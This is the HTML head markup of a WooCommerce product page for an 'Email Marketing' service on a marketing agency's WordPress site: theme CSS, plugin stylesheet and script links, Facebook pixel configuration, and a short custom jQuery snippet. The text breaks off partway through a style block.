!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://brandlifedigital.com/wp-content/plugins/ckk/assets/css/captcha-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://brandlifedigital.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://brandlifedigital.com/wp-content/plugins/menu-image/includes/css/menu-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://brandlifedigital.com/wp-includes/css/dashicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://brandlifedigital.com/wp-content/plugins/wp-social/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://brandlifedigital.com/wp-content/plugins/wp-social/assets/css/font-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://brandlifedigital.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://brandlifedigital.com/wp-content/plugins/metform/public/assets/css/text-editor.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6601-css' href='https://brandlifedigital.com/wp-content/uploads/elementor/css/post-6601.css' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://brandlifedigital.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://brandlifedigital.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A300%2C400%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://brandlifedigital.com/wp-content/themes/sassico/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='sassico-iconfont-css' href='https://brandlifedigital.com/wp-content/themes/sassico/assets/css/icon-font.css' type='text/css' media='all' />
<link rel='stylesheet' id='sassico-blog-css' href='https://brandlifedigital.com/wp-content/themes/sassico/assets/css/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='sassico-gutenberg-custom-css' href='https://brandlifedigital.com/wp-content/themes/sassico/assets/css/gutenberg-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='sassicon-woocommerce-css' href='https://brandlifedigital.com/wp-content/themes/sassico/assets/css/sassicon-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='sassico-master-css' href='https://brandlifedigital.com/wp-content/themes/sassico/assets/css/master.css' type='text/css' media='all' />
<style id='sassico-master-inline-css' type='text/css'>

        body{ font-family:"Roboto";line-height:26px;font-size:16px;font-weight:400; }

        h1{
            font-family:"Poppins";font-size:72px;font-weight:700;
        }
        h2{
            font-family:"Poppins";font-size:60px;font-weight:700;
        }
        h3{ 
            font-family:"Poppins";font-size:48px;font-weight:700; 
        }
        h4{ 
            font-family:"Poppins";font-size:36px;font-weight:700;
        }
        h5{ 
            font-family:"Poppins";font-size:30px;font-weight:700;
        }
        h6{ 
            font-family:"Poppins";font-size:24px;font-weight:700;
        }
        .entry-header .entry-title a:hover, 
        .sidebar ul li a:hover{
            color: #042ff8;
            transition: all ease 500ms;
        }
        .header ul.navbar-nav > li > a:hover,
         .header ul.navbar-nav > li > a.active,
         .header ul.navbar-nav > li > a:focus{
            color: #042ff8;
        }

         .entry-header .entry-title a,
         h1,h2,h3,h4,h5,h6,
         .post .entry-header .entry-title a{
            color: #1a1a1a;
            
        }
        
        ul.navbar-nav li .dropdown-menu li a:hover,
        .xs-service .xs-service-box .xs-service-box-info .xs-title a:hover,
        .recent-folio-menu ul li.active,
        .xs-footer .footer-left-widget ul li span,
        .xs-footer .footer-widget ul li a:hover,
        .copyright span a,
        .xs-latest-news .single-latest-news .single-news-content .ts-post-title a:hover,
        .xs-top-bar .top-bar .header-nav-right-info li i.fa,
        .xs-nav-classic .header-nav-right-info li i,
        .sidebar .widget .media-body .entry-title a:hover,
        .header ul.navbar-nav li .dropdown-menu li a:hover,
        .header ul.navbar-nav li .dropdown-menu li a.active,
        .btn:hover,
        .readmore-btn-area a,
        .post .entry-header .entry-title a:hover,
         .wp-block-quote:before
        .woocommerce ul.products li.product .price,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
        .wp-block-quote:before{
           color: #042ff8;
        }

      
        .btn-primary,
        .recent-folio-menu ul li.active,
        .copyright .footer-social ul li a:hover,
        .testimonial-footer:after,
        .btn-border-dark:hover, 
        .ts-working-box:hover .working-icon-wrapper,
        .header ul.navbar-nav > li:hover > a:before, .header ul.navbar-nav > li.active > a:before,
        .blog-post-comment .comment-respond .comment-form .form-control:focus,
        .qutoe-form-inner.ts-qoute-form .form-control:focus{
           border-color: #042ff8;
        }
        .recent-folio-menu ul li.active:after,
        .ts-latest-news .single-latest-news{
           border-bottom-color: #042ff8;
        }
        .nav-classic .main-logo a:after{
           border-top-color: #042ff8;
        }
        .btn-primary:hover,
        .post .post-footer .readmore:hover,
        .input-group-btn.search-button:hover,
        .sidebar .widget.widget_search .input-group-btn:hover,
        .btn-comments.btn btn-primary,
        .search .page .post-footer .readmore:hover, .post .post-footer .readmore:hover, .sidebar .widget.widget_search .input-group-append:hover{
         background: #f3bc3f;
         border-color: #f3bc3f;
        }
        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #042ff8;
        }
         .entry-header .entry-title a:hover, .sidebar ul li a:hover{
            color: #f3bc3f;
         }
         .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .back_to_top, .ticket-btn.btn:hover,
        .navbar-container .navbar-light .navbar-nav > li > a:before,
        .nav-button,
        .btn-primary,
        .single-recent-work .link-more,
        .ts-team-slider .owl-nav .owl-prev:hover i, .ts-team-slider .owl-nav .owl-next:hover i,
              .ts-footer-info-box,
        .working-process-number,
        .copyright .footer-social ul li a:hover,
        .btn-border-dark:hover,
        .nav-classic .main-logo a:before,
        .btn,
        .main-logo,
        .hero-area.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover,
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart, 
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, 
        .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit.alt, 
        .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, 
        .woocommerce ul.products li.product span.onsale, .woocommerce span.onsale,
        .sidebar .widget.widget_search .input-group-append, 
        .search-forms .input-group-append {
            background: #042ff8;
        }
        .post .post-footer .readmore,.sidebar .widget.widget_search .form-control:focus {
            border-color: #042ff8;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .xs-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #042ff8 !important;

        }

        
        .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
            background-color: #f3bc3f;
       }
       .search .page .entry-header .entry-title a:hover, 
       .post .entry-header .entry-title a:hover,
       .meta-categories a:hover{
           color: #042ff8;
       }
        .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body{
         background-color: #FFFFFF;
         
      }
     
      .xs-footer{
          background-color: #142355;
          background-repeat:no-repeat;
          background-size: cover;
          background:#f2f2f2
          
      }

      .xs-footer-classic .widget-title,
      .footer-widget .widget-title,
      .xs-footer-classic h3,
      .xs-footer-classic h4,
      .xs-footer-classic .contact h3{
          color: #142355;
      }
      .xs-footer-classic .widget-title,
      .footer-widget .widget-title,
      .xs-footer-classic h3,
      .xs-footer-classic h4,
      .xs-footer-classic .contact h3{
          color: #142355;
      }
      .xs-footer-classic p,
      .xs-footer-classic .list-arrow li a,
      .xs-footer-classic .menu li a,
      .xs-footer-classic .service-time li,
      .xs-footer-classic .list-arrow li::before, 
      .xs-footer-classic .menu li::before{
        color: #666666;
      }
      
      .xs-footer a{
        color: #666666;
      }
     
      .copy-right {
         background: #142355;
      }
      .copy-right .copyright-text{
         color: #a5a5a5;
      }
      
</style>
<link rel='stylesheet' id='scss-css' href='https://brandlifedigital.com/wp-content/cache/busting/1/sccss.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://brandlifedigital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://brandlifedigital.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://brandlifedigital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://brandlifedigital.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://brandlifedigital.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/brandlifedigital.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dlm-public-js-extra">
/* <![CDATA[ */
var dlmVars = {"logStatus":"enabled","jsErrorLogging":{"status":"","url":"https:\/\/brandlifedigital.com\/wp-admin\/admin-ajax.php","nonce":"7955d74c88","action":"log_js_errors"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/debug-log-manager/assets/js/public.js" id="dlm-public-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/brandlifedigital.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/brandlifedigital.com\/wp-json\/","nonce":"b894002969","insta_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/wp-social/assets/js/front-main.js" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/brandlifedigital.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/brandlifedigital.com","nonce":"b894002969","root":"https:\/\/brandlifedigital.com\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/brandlifedigital.com\/wp-json\/","rest_nonce":"b894002969"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/wp-social/assets/js/social-front.js" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["229374771559760"],"eventID":"c56bc26c-e0b5-4e89-87eb-5967267a0b6a","params":{"content_ids":["7751"],"content_type":"product","content_name":"Email Marketing","category_name":"Uncategorized","value":"258373.08","currency":"NGN","contents":[{"id":"7751","quantity":1}],"product_price":"258373.08","page_title":"Email Marketing","post_type":"product","post_id":7751,"plugin":"PixelYourSite","user_role":"guest","event_url":"brandlifedigital.com\/product\/email-marketing\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["229374771559760"],"eventID":"74382b57-0c31-4582-9ef3-db58f3c0a2b5","params":{"page_title":"Email Marketing","post_type":"product","post_id":7751,"plugin":"PixelYourSite","user_role":"guest","event_url":"brandlifedigital.com\/product\/email-marketing\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["229374771559760"],"eventID":"8285900a-9168-41f5-86f4-543feb7dd311","params":{"page_title":"Email Marketing","post_type":"product","post_id":7751,"plugin":"PixelYourSite","user_role":"guest","event_url":"brandlifedigital.com\/product\/email-marketing\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["229374771559760"],"eventID":"8dafc5a3-6c40-44a4-bb34-57ade85ae035","params":{"page_title":"Email Marketing","post_type":"product","post_id":7751,"plugin":"PixelYourSite","user_role":"guest","event_url":"brandlifedigital.com\/product\/email-marketing\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["229374771559760"],"eventID":"09297c36-d639-4dac-9e54-ab6c62d98f9f","params":{"page_title":"Email Marketing","post_type":"product","post_id":7751,"plugin":"PixelYourSite","user_role":"guest","event_url":"brandlifedigital.com\/product\/email-marketing\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["229374771559760"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/brandlifedigital.com","ajaxUrl":"https:\/\/brandlifedigital.com\/wp-admin\/admin-ajax.php","ajax_event":"09c94070cf","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":7751,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768989824"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://brandlifedigital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brandlifedigital.com/wp-json/wp/v2/product/7751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brandlifedigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://brandlifedigital.com/?p=7751' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brandlifedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandlifedigital.com%2Fproduct%2Femail-marketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brandlifedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandlifedigital.com%2Fproduct%2Femail-marketing%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

});

document.addEventListener("DOMContentLoaded", function(){ 

	  let divc = document.querySelectorAll('div[style]'); 

      	for (let i = 0, len = divc.length; i < len; i++) {

        	let actdisplay = window.getComputedStyle(divc[i], null).display; 

            let actclear = window.getComputedStyle(divc[i], null).clear; 

            if(actdisplay == 'block' && actclear == 'both') { 

				divc[i].remove(); 

} } });

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.166.0" /><style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #a4c946 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #f23801 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #f23801 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #f23801 !important; } .et_bloom .et_bloom_optin_1 .breakout_edge.et_bloom_border_inset .et_bloom_form_header { -moz-box-shadow: inset 0 0 0 3px #f23801; -webkit-box-shadow: inset 0 0 0 3px #f23801; box-shadow: inset 0 0 0 3px #f23801; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #f23801 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, 